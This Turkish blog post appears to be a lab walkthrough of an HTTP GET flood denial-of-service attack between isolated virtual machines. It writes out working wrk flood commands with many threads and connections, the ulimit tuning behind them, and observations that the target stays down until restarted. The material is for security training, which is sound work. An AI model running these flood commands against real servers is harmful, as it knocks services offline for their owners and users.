|

| |

|

| |

(+) Birebir belirtilen host’lar üzerinde saldırı vm’leri denenmiştir ve sorunsuz başarıyla uygulanmıştır.

| * Ubuntu 22.04 LTS Host |

|

// İş Laptop’ı |

| * Windows 10 Host |

|

// iş Laptop’ı |

-

Gereksinim

-

Kali 2023.1 (Windows Host Üzerinden Web Güvenliği Eğitimi) VM // Saldırgan

-

Get Flood DoS - Ubuntu 18.04 LTS VM // Hedef

-

Hazırlık

-

Saldırı





Kali 2023.1 (Windows Host Üzerinden Web Güvenliği Eğitimi) VM Terminal:

ulimit -n // check current ulimit value

ulimit -n 1024000 // set new ulimit value

wrk -t12 -c400 -d1h --timeout 1h --latency http://HEDEF_VM_ADDRESS/test.ova &

wrk -t12 -c400 -d1h --timeout 1h --latency http://HEDEF_VM_ADDRESS/test.ova &

wrk -t12 -c400 -d1h --timeout 1h --latency http://HEDEF_VM_ADDRESS/test.ova &

-t : iş parçacığı sayısı (thread)

-c : bağlantı sayısı (connection)

-d : saldırının ne kadar süre süreceği

bilgisi (duration)

--timeout : isteklere gelecek yanıtları

bekleme süresi bilgisi

--latency : Komut sonlandırıldığında gecikme

istatistik bilgilerini ekrana verme

Çıktı:









Kali 2023.1 (Windows Host Üzerinden Web Güvenliği Eğitimi) VM Terminal 2:

vnstat --style 4 -l -i eth0 // Makinalar Host-Only’de İken

Çıktı:

#1

#2

-

Erişim Kontrol

-





Web Tarayıcı:

> http://HEDEF_VM_IP_ADDRESS

Çıktı:

( Sürekli Yükleniyor Ekranı )

-

Saldırı Sonlandırma

Kali 2023.1 (Windows Host Üzerinden Web Güvenliği Eğitimi) VM Terminal:

ps aux | grep "wrk"

pkill wrk

-

Gözlemler

- Saldırı başlatıldıktan sonra 30 saniye içerisinde erişimler gidiyor.

- Saldırı epey bir müddet sürdürüldüğünde ve sonlandırıldığında hedef vm’e erişimler halen gelmiyor ve hedef vm’in restart’lanması gerekiyor.

-

EK: Demo Video

Tam Ekran İzlemek İçin Video Ekranının Sağ üstündeki Butona Tıklayınız

-

EK: Materyaller

|

|

|

| |

Bu yazı 15.10.2024 tarihinde, saat 14:41:40'de yazılmıştır.

15.10.2024 tarihi ve 13:18:49 saatinde ise güncellenmiştir.

Bu yazı 15.10.2024 tarihinde, saat 14:41:40'de yazılmıştır.

15.10.2024 tarihi ve 13:18:49 saatinde ise güncellenmiştir. |

|

|

| |

|

Yazar : Hasan Fatih ŞİMŞEK |

Görüntülenme Sayısı : 957 |

|

|

|

| |

|

| |

Henüz yorum girilmemiştir. |

|

| |

| |

|

| |

|

|

Bu yazı 15.10.2024 tarihinde, saat 14:41:40'de yazılmıştır.

15.10.2024 tarihi ve 13:18:49 saatinde ise güncellenmiştir.

Bu yazı 15.10.2024 tarihinde, saat 14:41:40'de yazılmıştır.

15.10.2024 tarihi ve 13:18:49 saatinde ise güncellenmiştir.